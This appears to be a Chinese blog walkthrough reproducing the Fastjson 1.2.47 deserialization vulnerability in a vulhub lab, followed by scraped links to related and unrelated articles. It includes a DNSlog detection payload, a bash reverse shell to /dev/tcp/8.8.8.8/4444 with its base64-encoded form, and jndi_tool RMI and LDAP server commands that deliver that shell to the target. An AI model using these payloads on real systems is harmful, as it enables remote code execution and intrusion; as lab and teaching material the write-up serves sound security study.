FastJson漏洞复现

FastJson漏洞复现

环境:vulhub/fastjson

Fastjson是阿里巴巴公司开源的一个高性能的Java库,专门用于处理JSON数据格式。

它不仅能够将Java对象序列化为JSON格式的字符串,还能将JSON字符串反序列化为Java对象。

漏洞发现

- 出现

json格式的地方,就可能使用FastJsson



1.通过报错页面可以识别使用FastJsson



2.再通过DNSlog平台确认存在漏洞

- 打开DNSlog平台成临时子域名:http://dnslog.cn/



- bp抓包,将请求体改为以下内容并发送,发现返回DNS地址

{

"@type":"java.net.Inet4Address",

"val":"qoxjdd.dnslog.cn"

}

FastJs0n-1.2.47(反序列化)

原理:

fastjson在解析json的过程中,支持使用autoType来实例化某一个具体的类,并调用该类的set/get方法来访问属性。通过查找代码中相关的方法,即可构造出一些恶意利用链。

影响版本:

Fastjson1.2.48之前



这里直接利用工具jndi_tool(需要jdk8环境)

https://github.com/wyzxxz/jndi_tool

利用一:JNDI注入+RMI

JNDl(The Java Naming and Directory Interface,Java 命名和目录接口):一组在 Java 应用中访问命名和目录服务的API,命名服务将名称和对象联系起来,使得可以用名称访问对象。

RMI:Java远程方法调用,是Java编程语言里,一种用于实现远程过程调用的应用程序编程接口。使客户机上运行的程序可以调用远程服务器上的对象。

- 反弹shell语句为:

bash -i >& /dev/tcp/8.8.8.8/4444 0>&1

- 在java中需要对其进行base64编码(大括号内不能有空格):

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjguOC44LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}

- 使用工具生成payload,并开启

9999端口的监听:

java -cp jndi_tool.jar jndi.HRMIServer 攻击机ip 端口"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjIx0S4xNjEu0Dgv0TA5MCAwPiYx}|{base64,-d}|{bash,-i}"



- 把payload通过bp发送给靶机,注意必须更改为

POST请求和Content-Type





- 攻击机开启端口监听,即可收到shell

利用二:JNDI注入+LDAP

LDAP是轻量级目录访问协议

- 基本用法不变,只是将



jndi.HRMIServer改为jndi.HLDAPServer

java -cp jndi_tool.jar jndi.HLDAPServer 攻击机ip 端口"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjIx0S4xNjEu0Dgv0TA5MCAwPiYx}|{base64,-d}|{bash,-i}"



- 把payload通过bp发送给靶机,注意必须更改为

POST请求和Content-Type

- 攻击机开启端口监听,即可收到shell

其他利用工具:

[]:https://github.com/mbechler/marshalsec

FastJson漏洞复现的更多相关文章

- fastjson =< 1.2.47 反序列化漏洞复现

fastjson =< 1.2.47 反序列化漏洞复现 HW期间爆出来一个在hw期间使用的fastjson 漏洞,该漏洞无需开启autoType即可利用成功,建议使用fastjson的用户尽快升 ...

- Fastjson <=1.2.62 远程代码执行-漏洞复现

影响范围: Fastjson<=1.2.62 需要开启autotype poc: String text1 = "{\"@type\":\"org.apa ...

- Fastjson远程代码执行漏洞复现

fastjson漏洞简介 Fastjson是一个Java库,可用于将Java对象转换为其JSON表示形式.它还可以用于将JSON字符串转换为等效的Java对象,fastjson爆出多个反序列化远程命令 ...

- fastjson<=1.2.47反序列化漏洞复现

0x00:前言 这个漏洞爆出来之后本来一直打算挑时间去复现,后来一个朋友突然发来他们站点存在fastjson这个漏洞被白帽子发了报告.既然漏洞环境送上门来,我便打算直接下手试一试.在我的想象中当然是一 ...

- Fastjson反序列化漏洞复现

Fastjson反序列化漏洞复现 0x00 前言 对Fastjson反序列化漏洞进行复现. 0x01 漏洞环境 靶机环境:vulhub-fastjson-1.2.24 ip:172.16.10.18 ...

- Fastjson1.2.24RCE漏洞复现

Fastjson1.2.24RCE漏洞复现 环境搭建 这里用的Vulhub靶场 cd /vulhub/fastjson/1.2.24-rce docker-compose up -d 报错 ERROR ...

- 漏洞复现-fastjson1.2.24-RCE

0x00 实验环境 攻击机:Win 10.Win Server2012 R2(公网环境,恶意java文件所在服务器) 靶机也可作为攻击机:Ubuntu18 (公网环境,docker ...

- JAVA反序列化漏洞复现

目录 Weblogic反序列化漏洞 Weblogic < 10.3.6 'wls-wsat' XMLDecoder 反序列化漏洞(CVE-2017-10271) Weblogic WLS Cor ...

- ShadowBroker释放的NSA工具中Esteemaudit漏洞复现过程

没有时间测试呢,朋友们都成功复现,放上网盘地址:https://github.com/x0rz/EQGRP 近日臭名昭著的方程式组织工具包再次被公开,TheShadowBrokers在steemit. ...

- 【S2-052】漏洞复现(CVE-2017-9805)

一.漏洞描述 Struts2 的REST插件,如果带有XStream组件,那么在进行反序列化XML请求时,存在未对数据内容进行有效验证的安全隐患,可能发生远程命令执行. 二.受影响版本 Struts2 ...

随机推荐

- 阿里云【七天深入MySQL实战营】

阿里云[七天深入MySQL实战营] 最近报名了阿里云[七天深入MySQL实战营].不过一直没时间看[最主要还是自己懒],看了下课程及答疑信息,感觉应该还可以,分享出来和大家一起学习学习.现在课程已经 ...

- git 批量删除本地分支及远程分支

git 批量删除本地分支及远程分支 一.批量删除本地分支 git branch |grep 'name' |xargs git branch -D 备注: name 为需要匹配的分支名称 二.批量删除 ...

- Pointer Event Api-整合鼠标事件、触摸和触控笔事件

Pointer Events API 是Hmtl5的事件规范之一,它主要目的是用来将鼠标(Mouse).触摸(touch)和触控笔(pen)三种事件整合为统一的API. Pointer Event P ...

- Unity中的三种渲染路径

Unity中的渲染路径 Unity的渲染路径 在Unity里,渲染路径(Rendering Path)决定了光照是如何应用到Unity Shader中的.因此,我们只有为Shader正确地选择和设置了 ...

- Docker基本概念(LXC?镜像、容器、仓库是什么?容器和虚拟机又是什么?)(一)

学习Docker前,我们有必要了解下Docker的前生LXC(Linux Container). 一.LXC介绍 LXC 可以提供轻量级的虚拟化,用来隔离进程和资源,和我们传统观念中的全虚拟化完全不一 ...

- 信创环境经典版SuerMap iManager启动崩溃

一.问题环境 操作系统:银河麒麟kylin V10 CPU:鲲鹏920 SuperMap iManager 10.2.1 硬件:16H64G机器 二.现象 磁盘和内存都有空闲,首次启动SuperMap ...

- 自定义 AuthenticationProvider ,UserDetailsService的实现类@Autowired 为null

项目场景: 整合spring security OAuth2自定义AuthenticationProvider 登录认证 签发token 问题描述: 在自定义 AuthenticationProvid ...

- 【赵渝强老师】Redis的RDB持久化

Redis 提供了多种不同级别的持久化方式: RDB 持久化可以在指定的时间间隔内生成数据集的时间点快照(point-in-time snapshot). AOF (Append-only file) ...

- 【赵渝强老师】管理Docker镜像

一.什么是Docker的镜像 Docker 是一个开源的应用容器引擎,让开发者可以打包他们的应用以及依赖包到一个可移植的容器中,然后发布到任何流行的Linux机器上,也可以实现虚拟化,容器是完全使用沙 ...

- Blazor 子组件与父组件通过 ChildEvents 传递数据的方法

想要实现 Blazor 子组件向父组件传递数据, 参考 痴者工良的博文所描述的方式, .Net 5.0 下编译未能通过, 于是先修改一下, 简化为光触发事件通知而不传值 子组件 Child.razor ...